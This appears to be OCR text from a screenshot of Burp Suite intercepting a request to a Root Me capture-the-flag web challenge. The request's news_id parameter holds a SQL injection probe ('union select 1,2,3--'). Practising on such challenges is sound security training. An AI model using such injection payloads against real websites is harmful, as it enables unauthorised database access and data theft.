 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /web-serveur/ch18/?action=news&news_id=1%20union%20select%201,2,3-- HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1650018093.18.1.1650018093.0; _ga=
GA1.1.1086832957.1647877757
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 8